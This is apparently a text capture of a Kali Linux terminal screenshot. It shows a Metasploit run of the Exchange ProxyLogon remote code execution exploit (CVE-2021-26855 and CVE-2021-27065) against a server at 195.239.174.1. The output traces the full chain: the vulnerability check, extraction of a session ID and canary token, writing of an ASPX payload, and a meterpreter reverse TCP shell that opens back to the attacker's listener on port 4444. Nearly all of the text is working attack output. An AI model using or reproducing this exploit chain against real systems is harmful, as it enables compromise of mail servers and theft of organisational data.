 Shell No. 1
File Actions Edit View Help
EMAIL => manager1@ampire.corp
msf6 exploit(windows/http/exchange_proxylogon_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Using auxiliary/scanner/http/exchange_proxylogon as check
[+] https://195.239.174.1:443 - The target is vulnerable to CVE-2021-26855.
[*] Scanned 1 of 1 hosts (100% complete)
[+] The target is vulnerable.
[*] https://195.239.174.1:443 - Attempt to exploit for CVE-2021-26855
[*] https://195.239.174.1:443 - Retrieving backend FQDN over RPC request
[*] Internal server name (mail.ampire.corp)
[*] https://195.239.174.1:443 - Sending autodiscover request
[*] Server: 813cd796-ec2a-4f85-b8a0-5262b2785991@ampire.corp
[*] LegacyDN: /o=AMpire/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn
=Recipients/cn=d0ef0ec70f7346ccabf88f5bf527aca2-manager1
[*] https://195.239.174.1:443 - Sending mapi request
[*] SID: S-1-5-21-2023689043-296390216-3142847124-1146 (manager1@ampire.corp)
[*] https://195.239.174.1:443 - Sending ProxyLogon request
[*] Try to get a good msExchCanary (by patching user SID method)
[*] ASP.NET_SessionId: bace6396-0b4a-4085-8779-6ef84eb7beec
[*] msExchEcpCanary: EMNubaABTUqZAVgpz0Z1NZ1Qor6eHt4IWXBYZIEF-la-FnOoITlSfq6o
aBPfusY9Kq1OJpu35B4.
[*] OAB id: 2df08658-26c1-43c7-8402-db9da85b73f9 (OAB (Default Web Site))
[*] https://195.239.174.1:443 - Attempt to exploit for CVE-2021-27065
[*] Preparing the payload on the remote target
[*] Writing the payload on the remote target
[!] Waiting for the payload to be available
[+] Yeeting windows/x64/meterpreter/reverse_tcp payload at 195.239.174.1:443
[*] Sending stage (200774 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy
\owa\auth\KHqdK.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 -> 195.239.174.1:39459)
at 2025-11-06 14:14:06 +0300
KALI
"the quieter you become, the